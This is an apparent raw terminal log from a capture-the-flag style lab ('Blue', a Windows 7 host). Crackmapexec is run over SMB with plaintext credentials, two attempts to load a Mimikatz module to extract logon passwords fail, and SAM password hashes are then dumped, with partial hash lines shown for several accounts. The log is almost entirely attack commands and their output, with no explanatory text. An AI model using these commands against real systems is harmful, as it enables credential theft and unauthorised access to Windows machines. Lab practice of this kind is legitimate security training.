 192.168.1.15 10.10.14.84 10.129.97.111 - Blue
❯ crackmapexec smb 10.129.97.111 -u 'oldb0y' -p 'oldb0y123!$' --module Mimikatz -o COMMAND='sekurlsa::logonPassword'
[-] Module not found
❯ crackmapexec smb 10.129.97.111 -u 'oldb0y' -p 'oldb0y123!$' -M mimikatz -o COMMAND='sekurlsa::logonPassword'
[-] Module not found
❯ crackmapexec smb 10.129.97.111 -u 'oldb0y' -p 'oldb0y123!$' --sam
SMB 10.129.97.111 445 HARIS-PC [*] Windows 7 Professional 7601 Service Pack 1 x64 (name:HARIS-PC) (domain:h
aris-PC) (signing:False) (SMBv1:True)
SMB 10.129.97.111 445 HARIS-PC [-] Connection Error: The NETBIOS connection with the remote host timed out.
❯ crackmapexec smb 10.129.97.111 -u 'oldb0y' -p 'oldb0y123!$' --sam
SMB 10.129.97.111 445 HARIS-PC [*] Windows 7 Professional 7601 Service Pack 1 x64 (name:HARIS-PC) (domain:h
aris-PC) (signing:False) (SMBv1:True)
SMB 10.129.97.111 445 HARIS-PC [+] haris-PC\oldb0y:oldb0y123!$ (Pwn3d!)
SMB 10.129.97.111 445 HARIS-PC [+] Dumping SAM hashes
SMB 10.129.97.111 445 HARIS-PC Administrator:500:
751a0cc:::
SMB 10.129.97.111 445 HARIS-PC Guest:501: :
::
^C
[*] Shutting down, please wait...
SMB 10.129.97.111 445 HARIS-PC haris:1000:
:::